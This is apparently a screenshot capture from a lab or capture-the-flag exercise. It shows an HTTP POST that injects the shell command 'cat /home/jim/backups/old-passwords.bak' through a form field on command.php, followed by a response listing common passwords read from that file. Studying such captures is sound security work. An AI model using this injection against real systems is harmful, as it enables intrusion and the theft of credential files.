 Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.0.151
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.151/command.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Cookie: PHPSESSID=lfffpo9js59mrej2odk9ar2805
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
radio=cat+/home/jim/backups/old-passwords.bak&submit=Run
Response
Raw Headers Hex HTML Render
You have selected: cat
/home/jim/backups/old-passwords.bak<br /><pre>000000
12345
iloveyou
1q2w3e4r5t
1234
123456a
qwertyuiop
monkey
123321
dragon
654321
666666
123
myspace1
a123456
121212
1qaz2wsx
123qwe
123abc
tinkle
target123
gwerty
1g2w3e4r
gwerty123
zag12wsx